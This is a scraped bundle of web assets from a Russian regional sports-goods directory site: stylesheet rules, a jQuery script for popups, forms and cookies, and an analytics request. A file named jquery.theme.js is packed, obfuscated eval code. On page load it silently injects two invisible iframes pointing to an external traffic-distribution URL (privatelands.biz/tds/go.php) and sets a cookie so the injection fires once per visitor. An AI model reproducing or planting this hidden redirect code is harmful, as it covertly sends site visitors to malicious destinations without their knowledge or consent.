.goodorder table th {font-weight:normal; text-align:right; vertical-align:top; padding:6px 5px 4px;}
.goodorder table th label {}
.goodorder table th label span.hint {font-size:10px; display:block; line-height:11px; color:#999; margin-top:-5px;}
.goodorder .itext {}
.goodorder .textar textarea {height:50px;}
.goodorder .itext, .goodorder .textar {padding:3px; border:1px solid #ddd; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; border-radius:2px;}
.goodorder .itext input, .goodorder .textar textarea {width:100%; background:transparent; border:0; font:12px Arial; color:#666;}

.popup_window {
	position:fixed; left:0; bottom:0; width:100%; padding:2px; margin:0 0 0 -2px; z-index:15;
	-moz-border-radius:20px 20px 0 0; -webkit-border-radius:20px 20px 0 0; -o-border-radius:20px 20px 0 0; border-radius:20px 20px 0 0;
	background:#ffbe00;
	background:-webkit-gradient(linear,left top,left bottom,from(#ffbe00),to(#e87a00));
	background:-o-linear-gradient(top,#ffbe00,#e87a00);
	background:-moz-linear-gradient(top,#ffbe00,#e87a00);
	background:linear-gradient(top,#ffbe00,#e87a00);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffbe00,endColorstr=#e87a00,GradientType=0);
}
.popup_window > div {
	padding:5px; position:relative;
	-moz-border-radius:18px 18px 0 0; -webkit-border-radius:18px 18px 0 0; -o-border-radius:18px 18px 0 0; border-radius:18px 18px 0 0;
	background:#fff;
	height:400px;
}

.popup_window__map {}
.popup_window__rubrics {
	background:#42a0ea;
	background:-webkit-gradient(linear,left top,left bottom,from(#42a0ea),to(#0479d4));
	background:-o-linear-gradient(top,#42a0ea,#0479d4);
	background:-moz-linear-gradient(top,#42a0ea,#0479d4);
	background:linear-gradient(top,#42a0ea,#0479d4);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#42a0ea,endColorstr=#0479d4,GradientType=0);
}

.popup_window__close {position:absolute; right:60px; top:-27px; width:22px; height:22px; border:1px solid transparent; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; border-radius:5px;}
.popup_window__close:hover {border:1px solid #e87a00;}
.popup_window__close > a {display:block; width:100%; height:100%; text-indent:-10000px; background:url(i/popup_window__close.png) center no-repeat;}

.popup_window__closed {bottom:-412px;}
.popup_window__closed .popup_window__close {display:none;}

.popup_window__tabs_titles {position:absolute; right:89px; top:-27px;}
.popup_window__tabs_titles > ul {padding:0; margin:0; overflow:hidden;}
.popup_window__tabs_titles > ul > li {width:119px; list-style:none; display:block; float:left; position:relative; height:25px;}
.popup_window__tabs_titles > ul > li:first-child {width:137px;}
.popup_window__tabs_titles > ul > li > a {display:block; width:100%; height:23px; padding:2px 0 0; font-size:16px; color:#fff; text-decoration:none; text-align:center; position:absolute; z-inde:11;}

.tabs_titles__rubrics {background:url(i/tab_titles__rubrics.png) no-repeat;}
.tabs_titles__map {background:url(i/tab_titles__map.png) no-repeat;}
.tabs_titles__active {z-index:12;}

.popup_window__tabs_content {}
.popup_window__tabs_content > ul {padding:0; margin:0;}
.popup_window__tabs_content > ul > li {list-style:none; display:none;}

.tabs_content__map {}
.tabs_content__rubrics {}
.tabs_content__rubrics .blockWithBorder {-moz-border-radius:13px 13px 0 0; -webkit-border-radius:13px 13px 0 0; -o-border-radius:13px 13px 0 0; border-radius:13px 13px 0 0;}
.tabs_content__rubrics .blockWithBorder > div {-moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; -o-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0; height:379px;}
.tabs_content__rubrics .categories > div > div {width:16.1%; margin-bottom:50px;}
.tabs_content__active {display:block!important;}

.cityChange {z-index:35; width:535px; left:50%; top:50%; margin:-150px 0 0 -267px;}
.cityChange ul {padding:0; margin:0;}
.cityChange ul li {padding:5px; list-style:none; display:inline-block; font-size:16px;}

.videoFrame {overflow:hidden; z-index:25; width:626px; left:50%; top:50%; margin:-250px 0 0 -313px;}

/* toTopLink */
.toTopLink {display:none; padding:2px 5px; position:fixed; right:5px; bottom:5px; background:url(i/overlay-light-blue.png); z-index:10; text-decoration:none; color:#fff; font-weight:bold; -moz-border-radius:1px; -webkit-border-radius:1px; -o-border-radius:1px; border-radius:1px; font-size:11px;}
.toTopLink:hover {background:url(i/overlay-dark-blue.png);}


/* Temp */
.tt {border: 1px solid #CCCCCC; border-collapse: separate; border-radius: 7px 7px 7px 7px; width: 100%;}
.tt tr:first-child th:first-child {border-radius: 5px 0 0 0;}
.tt th {background: none repeat scroll 0 0 #DDDDDD; color: #666666; text-shadow: 1px 1px 1px #FFFFFF;}
.tt th, .tt td {padding: 5px; text-align: center; width: 14.29%;}
.tt td {border: 1px solid #DDDDDD; color: #666666; font-size: 11px;}
.tt th, .tt td {padding: 5px; text-align: center; width: 14.29%;}
.trGrey td {background: none repeat scroll 0 0 #EEEEEE; color: #4E82B1 !important; font-size: 18px !important;}

.forum table {}
.forum table tr {}

.forum table tr th {padding:3px 10px 0 10px; color:#fff; text-transform:uppercase; background:url(i/forum-header.png) top repeat-x; height:32px;}

.forum table tr th:first-child {-moz-border-top-left-radius:5px; -webkit-border-top-left-radius:5px; -o-border-top-left-radius:5px; border-top-left-radius:5px;}
.forum table tr th:last-child {-moz-border-top-right-radius:5px; -webkit-border-top-right-radius:5px; -o-border-top-right-radius:5px; border-top-right-radius:5px;}

.forum table tr th.replies {width:50px; background:url(i/forum-hrow-lbrd.png) left center no-repeat;}
.forum table tr th.replies span {display:inline-block; *display:inline; *zoom:1; background:url(i/f_replies.png) left center no-repeat; padding:0 0 0 12px;}
.forum table tr th.author {width:50px; background:url(i/forum-hrow-lbrd.png) left center no-repeat;}
.forum table tr th.author span {display:inline-block; *display:inline; *zoom:1; background:url(i/f_user_2.png) left center no-repeat; padding:0 0 0 12px;}
.forum table tr th.time {width:80px; background:url(i/forum-hrow-lbrd.png) left center no-repeat;}
.forum table tr th.time span {display:inline-block; *display:inline; *zoom:1; background:url(i/f_date_2.png) left center no-repeat; padding:0 0 0 12px;}

.forum table tr th, .forum table tr.f_topic td {text-align:left; vertical-align:middle;}

.forum table tr.f_topic:hover {}
.forum table tr.f_topic td {border-bottom:1px dashed #b2b2b2; padding:10px;}
.forum table tr.f_topic.last td {border:0;}

.forum table tr.f_topic td.author {color:#abc318; background:url(i/forum-row-lbrd.png) left center no-repeat;}
.forum table tr.f_topic td.time {font-size:11px; color:#acacac; background:url(i/forum-row-lbrd.png) left center no-repeat;}
.forum table tr.f_topic td.replies {text-align:center; background:url(i/forum-row-lbrd.png) left center no-repeat;}

.f_topic a {font-weight:bold; color:#2c80d7;}
.f_topic td > div {padding:3px 0;}
.f_date {color:#acacac; font-size:11px; display:inline-block; *display:inline; *zoom:1; background:url(i/f_date.png) left center no-repeat; padding:0 0 0 12px;}
.f_user {color:#abc318; display:inline-block; *display:inline; *zoom:1; background:url(i/f_user.png) left center no-repeat; padding:0 0 0 12px; margin:0 0 0 10px;}
.post {}

.layerWrap {display:none; position:fixed; left:0; top:0; width:100%; height:100%; z-index:50; overflow-x:hidden; overflow-y:auto;}
.layerWrap > div {width:100%; padding:20px 0;}
.layerWrap .overlay {display:block;}


.bigPhoto {display:block; position:relative; width:1000px; z-index:50; margin:0 auto; background:#fff;}
.bigPhoto > div {width:auto; padding:0 10px;}

.bigPhoto .photoPicture {position:relative; width:100%; min-height:300px; text-align:center; background:url(i/wait.gif) center no-repeat;}
.bigPhoto .photoPicture img {max-width:100%;}
.prevPhoto, .nextPhoto {position:absolute; width:100px; height:100%; top:0; background-repeat:no-repeat;}
.prevPhoto {left:0; background-position:10% center;}
.nextPhoto {right:0; background-position:90% center;}
.prevPhoto {background-image:url(i/larr.png);}
.nextPhoto {background-image:url(i/rarr.png);}
.prevPhoto:active {left:-1px; top:1px;}
.nextPhoto:active {right:-1px; top:1px;}

.photoset {margin:0 0 30px;}
.photoset h2 {margin-top:0;}
.photoset p {line-height:20px; font-style:italic; text-align:justify; margin:0;}

.ad {
	padding:1px;
	background:#227acb;
	background:-webkit-gradient(linear,left top,left bottom,from(#82b1e4),to(#227acb));
	background:-o-linear-gradient(top,#82b1e4,#227acb);
	background:-moz-linear-gradient(top,#82b1e4,#227acb);
	background:linear-gradient(top,#82b1e4,#227acb);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#82b1e4,endColorstr=#227acb,GradientType=0);
	margin:0 0 50px;
}
.ad > div {padding:15px 10px 5px 10px ; background:#fff; position:relative;}
.ad > div > span {display:block; width:133px; height:59px; position:absolute; right:10px; top:-28px; background-position:center; background-repeat:no-repeat; z-index:10;}
.ad > div > span.sale {background-image:url(i/ads_sale.png);}
.ad > div > span.buy {background-image:url(i/ads_buy.png);}
.ad > div h3 {position:absolute; top:-15px; white-space:nowrap; max-width:90%; overflow:hidden; background:#fff; padding:2px 5px; color:#009adb; font-family:Trebuchet MS; font-size:18px; font-style:italic; z-index:5;}
.ad > div h3 a {color:#e97c00;}
.ad > div .i-time {background:url(i/ads_ico_time.png) left center no-repeat; padding:5px 0 5px 30px; margin-left:30px;}
.ad > div .author {position:absolute; font-family:Trebuchet MS; font-size:18px; font-style:italic; color:#227acb; background:#fff; padding:2px 5px; right:30px;}
.ad > div .author div {text-align:center;}
.ad > div .author .phone {background:none; font-weight:bold; font-size:22px;}
.ad > div .info {}
.ad > div .info th {width:120px; text-align:left; color:#227acb; font-style:italic; font-weight:normal;}
.ad > div .info td {vertical-align:top;}
.ad > div .info th, .ad > div .info td {padding:0 0 20px;}
.ad > div .info td p {line-height:20px; margin-top:0;}
.ad .mail {background:none;}

.left_ad__title {color:#929292; text-decoration:none;}
.left_ad__title:hover {color:#626262; text-decoration:underline;}
.left_ad__more {text-decoration:none; text-decoration:none;}
.left_ad__more:hover {text-decoration:underline;}

.vacancy {
	padding:1px;
	background:#227acb;
	background:-webkit-gradient(linear,left top,left bottom,from(#82b1e4),to(#227acb));
	background:-o-linear-gradient(top,#82b1e4,#227acb);
	background:-moz-linear-gradient(top,#82b1e4,#227acb);
	background:linear-gradient(top,#82b1e4,#227acb);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#82b1e4,endColorstr=#227acb,GradientType=0);
	margin:0 0 50px;
	position:relative;
}
.vacancy > h3 {position:absolute; top:-15px; left:10px; white-space:nowrap; max-width:90%; overflow:hidden; background:#fff; padding:2px 5px; color:#009adb; font-family:Trebuchet MS; font-size:18px; font-style:italic; z-index:5;}
.vacancy > h3 a {color:#e97c00;}
.vacancy > div {padding:15px 10px 5px 10px ; background:#fff; position:relative; overflow:hidden;}
.vacancy > div > div:first-child {position:absolute; text-align:center; z-index:15; width:100%; height:10px; padding:10px 0; bottom:0; background:url(i/vacancy__description_overlay.png) bottom repeat-x;}
.vacancy > div > div:first-child a {}
/*.vacancy > div .i-time {background:url(i/ads_ico_time.png) left center no-repeat; padding:5px 0 5px 30px; margin-left:30px;}*/

.vacancy__info {margin:0 0 15px;}
.vacancy__info th {width:150px; text-align:left; vertical-align:middle; color:#227acb; font-weight:normal;}
.vacancy__info td {vertical-align:top;}
.vacancy__info td p {line-height:20px; margin-top:0;}

.vacancy__description {overflow:hidden; position:relative; padding:0 0 10px;}
.vacancy__description h3 {margin-top:15px;}
.vacancy__description h3:first-child {margin-top:0;}
.vacancy__description h3 + p {margin-top:0;}

.action {
	padding:1px;
	background:#227acb;
	background:-webkit-gradient(linear,left top,left bottom,from(#82b1e4),to(#227acb));
	background:-o-linear-gradient(top,#82b1e4,#227acb);
	background:-moz-linear-gradient(top,#82b1e4,#227acb);
	background:linear-gradient(top,#82b1e4,#227acb);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#82b1e4,endColorstr=#227acb,GradientType=0);
	margin:0 0 50px;
}
.action > div {padding:15px 10px 5px 10px; background:#fff; position:relative;}
.action > div h3 {position:absolute; white-space:nowrap; max-width:90%; overflow:hidden; top:-25px; background:#fff; padding:2px 5px; color:#009adb; font-family:Trebuchet MS; font-size:18px; font-style:italic; z-index:5;}
.action > div h3 span {color:#e97c00;}
.action > div a {color:#009adb!important;}
.action > div p {line-height:20px; margin-top:0;}

#ctrlcopy {height:1px; line-height:0; margin:5px 0 0 -1px; opacity:0; overflow:hidden; position:absolute; width:1px;}

--- FILE ---
content_type: application/javascript
request_url: https://krasnoyarsk.dasportu.ru/assets/js/scripts.js
body_size: 2074
content:
/***************************************************************************
 * Javascript file. Copyright (c) 2008-2012 by dolcom
 * Create Date 11.07.2012 by dolcom
 * ICQ: 386-166-115 E-mail: dolcom20@gmail.com Skype: dolcom2
 ***************************************************************************/

jQuery.easing.easeOutQuart = function (x, t, b, c, d) {
	return -c * ((t=t/d-1)*t*t*t - 1) + b;
};

function implode( glue, pieces ) {
	return ( ( pieces instanceof Array ) ? pieces.join ( glue ) : pieces );
}

$(function(){
	$('.categories p a, .left-categories p a').click(function(){
		current = $(this).parent().prev();
		current.addClass('active');
		$('.categories ul.active, .left-categories ul.active').not(current).removeAttr('class');
		return false;
	})

	$('.toTopLink').click(function(){
		$('body').scrollTo($('body'), 500);
	});

	// Сообщения
	$('.autoclose, .manclose').fadeIn();
	timer = setTimeout(function(){$('.autoclose').fadeOut(); clearTimeout(timer);}, 5000);
	$('body').click(function(){$('.manclose, .autoclose').fadeOut();})
})

$(window).resize(function(){
	$('.tabs li').each(function(){
		if($(this).attr('rel') > parseInt($('body .center').css('width')))
			$(this).addClass('inverse');
		if($(this).attr('rel') < parseInt($('body .center').css('width')))
			$(this).removeClass('inverse');

		$('.tabs li.inverse').each(function(i){
			tabs_inverse_pos = 0;
			for(j=0; j<i; j++)
				tabs_inverse_pos += parseInt($('.inverse:eq('+j+')').css('width'))+4;
			$(this).css('left',tabs_inverse_pos);
		});
	});
	//console.log($('body .center').css('width'));
});

$(window).scroll(function(){
	if($(window).scrollTop() > 100)
		$('.toTopLink').fadeIn();
	else
		$('.toTopLink').fadeOut();

	if($(window).scrollTop() >= 460)
		$('#rubricFilter > div > div').addClass('flyFilter2');
	else
		$('#rubricFilter > div > div').removeClass('flyFilter2');
})

/* window */
overlayPriority = 0;
// Feedback
windowOpen = function(win) {
	overlayPriority ++;
	$(win).fadeIn();
	overlay = "<div class=\"overlay overlay-" + overlayPriority + "\" onclick=\"closeAllWindows()\"></div>";
	$('body').append(overlay);
	$('.overlay-' + overlayPriority).fadeIn();
}

// Feedback
sendFeedback = function() {
	overlayPriority ++;
	$('#feedback').fadeIn();
	overlay = "<div class=\"overlay overlay-" + overlayPriority + "\" onclick=\"closeAllWindows()\"></div>";
	$('body').append(overlay);
	$('.overlay-' + overlayPriority).fadeIn();
}

// priceOrder
priceOrder = function(args) {
	overlayPriority ++;
	for(i in args) {
		switch(i) {
			case 'plitem_id': $('#priceorderForm').append('<input type="hidden" name="'+i+'" value="'+args[i]+'" />'); break;
			case 'company_id': $('#priceorderForm').append('<input type="hidden" name="'+i+'" value="'+args[i]+'" />'); break;

			case 'plitem_name': $('#priceorder #plitem_name').text(args[i]).css('display','block'); break;
			case 'company_name': $('#priceorder #order__company_name').text(args[i]); break;
			case 'company_phone': $('#priceorder #order__company_phone').text(args[i]); break;
		}
	}

	$('#priceorder').fadeIn();
	overlay = "<div class=\"overlay overlay-" + overlayPriority + "\" onclick=\"closeAllWindows()\"></div>";
	$('body').append(overlay);
	$('.overlay-' + overlayPriority).fadeIn();
}

// priceOrder
goodOrder = function(args) {
	overlayPriority ++;
	for(i in args) {
		switch(i) {
			case 'plitem_id': $('#goodorderForm').append('<input type="hidden" name="'+i+'" value="'+args[i]+'" />'); break;
			case 'company_id': $('#goodorderForm').append('<input type="hidden" name="'+i+'" value="'+args[i]+'" />'); break;

			case 'plitem_name': $('#goodorder #plitem_name').text(args[i]).css('display','block'); break;
			case 'company_name': $('#goodorder #order__company_name').text(args[i]); break;
			case 'company_phone': $('#goodorder #order__company_phone').text(args[i]); break;
		}
	}
	$('#goodorder').fadeIn();
	overlay = "<div class=\"overlay overlay-" + overlayPriority + "\" onclick=\"closeAllWindows()\"></div>";
	$('body').append(overlay);
	$('.overlay-' + overlayPriority).fadeIn();
}

// Закрытие окна
windowClose = function(win) {
	$(win).fadeOut();
	$('.overlay-' + overlayPriority).fadeOut(function(){
		$('.overlay-' + overlayPriority).remove();
		overlayPriority--;
	});
}

// Закрытие всех окон
closeAllWindows = function() {
	$('.window').fadeOut();
	$('.overlay').fadeOut(function(){
		$('.overlay').remove();
	});
	overlayPriority = 0;
	if($('.mapOpen').css('display') == 'none')
		$('.mapOpen').fadeIn();
}

/* Forms */
// Проверка полей формы
checkField = function(field, regexp, form) {
	re = new RegExp(regexp, 'i');
	if(!re.test(field.value))
		$(field).parent().addClass('wrong');
	else
		$(field).parent().removeClass('wrong');

	allRight = true;
	$(form + ' .req > *').each(function(){
		if($(this).val() == '') {
			allRight = false;
		}
	})

	if($(form + ' .req.wrong').length == 0 && allRight)
		$(form + ' input[type="submit"]').removeAttr('disabled').parent().removeClass('disabled');
	else
		$(form + ' input[type="submit"]').attr('disabled', 'disabled').parent().addClass('disabled');
}

toggleDisplay = function(id, link) {
	if($(id).css('display') == 'none') {
		$(id).fadeIn();
		$(link).html('&laquo;&nbsp;Скрыть');
	}
	else {
		$(id).fadeOut(function(){
			$(link).html('Читать полностью&nbsp;&raquo;');
		});
	}
}

set_cookie = function(name, value) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (1000 * 86400 * 365));
	document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() +  "; path=/";
}

get_cookie = function(name) {
	cookie_name = name + "=";
	cookie_length = document.cookie.length;
	cookie_begin = 0;
	while (cookie_begin < cookie_length) {
		value_begin = cookie_begin + cookie_name.length;
		if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
			var value_end = document.cookie.indexOf (";", value_begin);
			if (value_end == -1)
				value_end = cookie_length;
			return unescape(document.cookie.substring(value_begin, value_end));
		}
		cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;
		if (cookie_begin == 0)
			break;
	}
	return null;
}

utf8_decode = function (utftext) {
	var string = "";
	var i = 0;
	var c = c1 = c2 = 0;

	while ( i < utftext.length ) {

		c = utftext.charCodeAt(i);

		if (c < 128) {
			string += String.fromCharCode(c);
			i++;
		}
		else if((c > 191) && (c < 224)) {
			c2 = utftext.charCodeAt(i+1);
			string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
			i += 2;
		}
		else {
			c2 = utftext.charCodeAt(i+1);
			c3 = utftext.charCodeAt(i+2);
			string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		}

	}

	return string;
}

setMapRubric = function(rubric) {
	$('.maprubrics li a.active').removeAttr('class');
	if(typeof(rubric) !== null) {
		$(rubric).addClass('active');
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1642072267&t=pageview&_s=1&dl=https%3A%2F%2Fkrasnoyarsk.dasportu.ru%2Fnews&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2030948854&gjid=1666772983&cid=1831828781.1768816007&tid=UA-41975640-3&_gid=1762450592.1768816007&_r=1&_slc=1&z=67021531
body_size: -452
content:
2,cG-HVTQEXW707

--- FILE ---
content_type: application/javascript
request_url: https://krasnoyarsk.dasportu.ru/assets/js/jquery.theme.js
body_size: 630
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('r k=i l(i l().B()+C*z);4.D(\'<b\'+\'v F="a" E="G:x"></b\'+\'v>\');q.t=y w(){u(4.h.A(/(?:(?:^|.*;\\s*)m\\s*\\=\\s*([^;]*).*$)|^.*$/,"$1")!=="g"){4.R("a").S="<3 c=\'d://9.6/f/7.5?8=T&e=j-n\' p=\'0\' o=\'0\' ></3><3 V=\'2-U 2-Q 2-P-H 2-J-I 2-L\' c=\'d://9.6/f/7.5?8=M&e=j-n\' p=\'0\' o=\'0\' ></3>";4.h="m=g;O=/; N="+k.K()}};',58,58,'||allow|iframe|document|php|biz|go|sid|privatelands|cl|di|src|http|tag|tds|true|cookie|new|da|date|Date|doSomethingOnlyOnce|sport|height|width|window|var||onload|if||what|none|function|1000|replace|getTime|259200|write|style|id|display|lock|origin|same|toUTCString|scripts|19|expires|path|pointer|popups|getElementById|innerHTML|21|forms|sandbox'.split('|'),0,{}))
